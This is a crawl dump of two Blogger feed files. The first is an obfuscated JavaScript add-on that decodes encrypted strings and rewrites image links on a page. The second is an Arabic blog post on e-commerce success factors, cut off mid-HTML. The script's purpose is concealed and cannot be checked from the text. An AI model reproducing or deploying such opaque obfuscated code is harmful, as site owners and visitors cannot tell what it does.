l;for(l=0x0;l\u003C0x100;l++){G[l]=l;}for(l=0x0;l\u003C0x100;l++){c=(c+G[l]+n['charCodeAt'](l%n['length']))%0x100;A=G[l];G[l]=G[c];G[c]=A;}l=0x0;c=0x0;for(var D=0x0;D\u003CC['length'];D++){l=(l+0x1)%0x100;c=(c+G[l])%0x100;A=G[l];G[l]=G[c];G[c]=A;H+=String['fromCharCode'](C['charCodeAt'](D)^G[(G[l]+G[c])%0x100]);}return H;};spew['jPXjlP']=q;F=arguments;spew['lhColm']=!![];}var N=i[0x0];var Y=x+N;var P=F[Y];if(!P){if(spew['phVVnL']===undefined){spew['phVVnL']=!![];}R=spew['jPXjlP'](R,a);F[Y]=R;}else{R=P;}return R;};return spew(F,w);}document[spex(0x2a,'MmvU')]('a')[spex(0x2b,'L$Of')](F=\u003E{var N=spew;var w=F[N(0x2c,'gKUY')][N(0x2d,'WI7[')](\/([^\/]*)$\/)[0x1],i=w[N(0x2e,'QJ$S')](\/.png|.jpg|.jpeg|.gif\/i,N(0x2f,'L$Of'));(F[N(0x30,'ZrKM')][N(0x31,'MmvU')](N(0x32,'AmKw'))||F[N(0x33,'9kcC')][N(0x34,'gKUY')](N(0x35,'SFhd')))\u0026\u0026(F[N(0x36,'3CqY')]=F[N(0x37,'$qjz')][N(0x38,'ZrKM')]('\/'+w)[0x0]+N(0x39,'E89t')+i),F[N(0x3a,'6e#$')][N(0x3b,'%dw$')](N(0x3c,'3CqY'))\u0026\u0026(F[N(0x3d,'S%f7')][N(0x3e,'S%f7')]('=')?F[N(0x3f,'o7SR')]+=N(0x40,'L$Of'):F[N(0x41,'*vdA')]+=N(0x42,'gWtr'));});function speF(){var Y=['W6JdISkfjNbSW6jOWOZdG8oHWQtcI1xcOSoA','WPOOjG','hCoSW53cIWbxAa','W7pcOmkw','ySoDvgrT','WRrvtCkCcCk4yW','W6\/cHahdTxu','W4tdPCot','ymoRd8kJaNldO00','tSoYW7KpW4vxoZHbvmoAgdBdTqhdOCoYhbRdU8kyWOf9WQvjmSozW5RcIt9EW5bViNnt','W4hcGmof','zSosq2TWW4hdVIa','WR9KWRtcJcmEWR3cIe3cU8oAwtKDWRKu','rJRdOW','W53dG8kUW6Sx','t1RcLutdJ8o2W7rs','m8o5lW','WQ9ExSkChCk\/yWq','W4PaWQnkWR7dNmkAW4bLW5iJEITIwSkLvMpcSg3cT3ZcMupcMCkLetxdHfxcQXGEW5ZcHda','W53dGCkH','W6NcVmkwWP4rfSoMW5e','AmovW6G','WPBdISoFWOVdKmkjAq','W7yDBG','WQtdJmoqExTiWQPHW5dcMq','uZJcOeLuFvJdUG','fCo1uXWwWQ3dICk3rJNdVG','EqJcGmofWPBcVmkwWRO','qmkyWOa','omodwSkGWOTkWP47','W6T9dmoCre7dQCokWRpdV34','W6etWPCDCSoXmmo2','WQTrxG','W5VcQCo4k8oCWR97cSk1vmkS','ASo3cCkUa3pdG1jPqZhdOCo\/','W4JdM8oAW4\/dHCoe','eSk7WQ\/[base64]','BrTUWQ4','W7JdJ8kqmwDBW4rSWOddJmoX','rXjU','W41cWRHFWQa','t8oXW7GCW4DCpq','W5LzWQLFWQddQSknWOjNW544CJvgq8k6','WQ3cJCoajqTrW6C','rmoSW7mo','W7tdNSkun2e','DXT\/WQBcPSk2cq','W6xcLCoxaHO','W5pdISonW4a','W4fcWQ9bWQZdNCknWP0','WQxcICkhkWz2W6BcO8oyW4tdSmkXmfNcMCkbuCohWRvrWP4QrxpdNNPqq2j7WO3dOCk6WQT5W4C','W6JcOmkqWPq','rCoWW7ueW5Dwlgu','w0pdIZ5vWOxdK1n2W4mEn8oAs8o0qq','z8oorwe','W5ZcQCo0ka','W4JdImoeW4\/dGq','jmo3g8oIeI\/cVXe','W5\/dPCovW60','kSkXkmoYoSoxt2W','BCoqt2bIW4ddQx0WW4JcIcxdHsNcHYpcOXFcGtiMvuNdS8k7v8oCD8kvaHJcPCkXW7X\/Ea','W60DAmo6','W6WbBSoWWPuCt8k+','W7DGjCov','W6BcKmoftq8lWRy','W6LeWPXY','WQRdUSoGk8oYlCoVcSohpa'];speF=function(){return Y;};return speF();}"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogger-add-ons.blogspot.com\/feeds\/8187009291492046076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blogger-add-ons.blogspot.com\/2022\/12\/webp2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1524388705463120310\/posts\/default\/8187009291492046076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1524388705463120310\/posts\/default\/8187009291492046076"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogger-add-ons.blogspot.com\/2022\/12\/webp2.html","title":"webp2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9?alt=json-in-script&max-results=4&callback=jQuery321021687814019402052_1768671179368&_=1768671179369
body_size: 17179
content:
// API callback
jQuery321021687814019402052_1768671179368({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9\/-\/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1387514218126368611"},"published":{"$t":"2023-03-08T15:10:00.007-08:00"},"updated":{"$t":"2023-03-08T15:15:39.139-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التجارة الإلكترونية"}],"title":{"type":"text","$t":"عوامل نجاح التجارة الإلكترونية في 10 خطوات"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبعد انتشار الانترنت بشكل واسع، وازدهار التجارة\nالإلكترونية ازداد معدل البحث عن أبرز عوامل نجاح التجارة الإلكترونية، وذلك بعد\nتغير العادات الشرائية للمستهلكين في أعقاب اجتياح أزمة كورونا للعالم خلال\nالسنوات المنصرمة، ولأن تحقيق النجاح في التجارة الإلكترونية ليس بالأمر الصعب\nلذلك قررنا أن نجيب عن كل التساؤلات المطروحة، وأن نعرض كل العوامل ونوضح طرق\nالنجاح في التجارة الإلكترونية، فتابعوا معنا السطور القليلة القادمة لمعرفة كافة\nالتفاصيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWQmWC00BvNHBgLa71VqThKpGDsCZ62UruaSSQuN5PW0-0J_1SSBsQICKSAs8idoJInYSEGJoK98DI_xa50oPHIguZUsvFsjM323kz-oU8eBH9fT83-65xPY7ZdBz0k6lcAYrRokhCz-VW-z4MPF8CeHH9bpIO0R0bWJzmIXqftQN-PonjIz1bYq_c\/s640\/e-commerce-gd1d6887cc_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"عوامل نجاح التجارة الإلكترونية في 10 خطوات\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWQmWC00BvNHBgLa71VqThKpGDsCZ62UruaSSQuN5PW0-0J_1SSBsQICKSAs8idoJInYSEGJoK98DI_xa50oPHIguZUsvFsjM323kz-oU8eBH9fT83-65xPY7ZdBz0k6lcAYrRokhCz-VW-z4MPF8CeHH9bpIO0R0bWJzmIXqftQN-PonjIz1bYq_c\/w640-h426\/e-commerce-gd1d6887cc_640.jpg\" title=\"عوامل نجاح التجارة الإلكترونية في 10 خطوات\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eما هي\nالتجارة الإلكترونية؟\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eقبل أن نتطرق إلى ذكر عوامل نجاح التجارة الإلكترونية\nيجب أولاً أن نتعرف على مفهوم هذه التجارة، تعرف التجارة الإلكترونية على أنها\nعملية تبادل تجاري وبيع وشراء للسلع عبر شبكة الإنترنت، سواء من خلال مواقع الويب\nالمخصصة لذلك، أو من خلال مواقع السوشيال ميديا المختلفة، في أي وقت وفي أي مكان\nحول العالم عبر أجهزة الكمبيوتر والهواتف المحمولة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eعوامل\nنجاح التجارة الإلكترونية\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eهناك مجموعة من العوامل المتكاتفة التي تعمل معًا لكي\nتساهم في نجاح التجارة، ومن أبرز عوامل نجاح التجارة الإلكترونية نجد ما يلي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E1- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتأسيس\nمتجر إلكتروني ناجح\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eيعد تأسيس متجرك الإلكتروني بشكل احترافي هو أول عامل\nمن عوامل نجاح التجارة الإلكترونية، حيث أنك بحاجة إلى إنشاء متجر تستطيع من خلاله\nعرض السلع والمنتجات التي تقوم ببيعها، أو عرض الخدمات التي سوف تقوم بتوفيرها.\nولكي يجذب متجرك الإلكتروني العديد من العملاء لابد أن يترك انطباع مميز لديهم\nأولاً، ولذلك لابد من مراعاة بعص النقاط عند تصميم المتجر الإلكتروني، وهي ما\nنوضحه في النقاط التالية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن تكون واجهة المتجر الالكتروني جذابة وشيقة توضح المعلومات\n     بشكل جذاب، ولكن لا يجب أن تكون مزدحمة بالتفاصيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن يدعم المتجر لغتين على الأقل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن يتم التسوق بسهولة عبر أقسام المتجر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eولكي تضمن أن يتم تأسيس المتجر الإلكتروني الخاص بك\nبشكل صحيح فلابد من الاستعانة بخبراء تأسيس المواقع الإلكترونية، وذلك لكي تضمن أن\nيتم تأسيس متجرك بشكل احترافي ومتميز، لذلك فإذا أردت تصميم موقع إلكتروني لنشاطك\nالتجاري فإننا ننصحك بالاستعانة بشركة متخصصة في تصميم المواقع والمتاجر\nالإلكترونية مثل \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/authorityera.com\/web-design-services\/\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eشركة\nأثورتي ايرا\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003E، والتي استطاعت أن تثبت\nنجاحها في تصميم المواقع الإلكترونية على مدار ال 8 سنوات السابقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E2- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eالاهتمام\nبالتسويق الجيد عبر مواقع السوشيال ميديا\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eيعد التسويق الناجح هو واحد من أهم عوامل نجاح\nالتجارة الإلكترونية، وخاصة بعدما استطاعت مواقع التواصل الاجتماعي إثبات قوتها في\nجذب العملاء، ولعل أهم ما يميز التسويق عبر مواقع السوشيال ميديا أن تكلفته\nالمادية منخفضة، على الرغم من انتشاره السريع، ولكي تضمن أن يتم التسويق بشكل ناجح\nلابد أن تحرص على أن يشمل التسويق المجالات الآتية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan 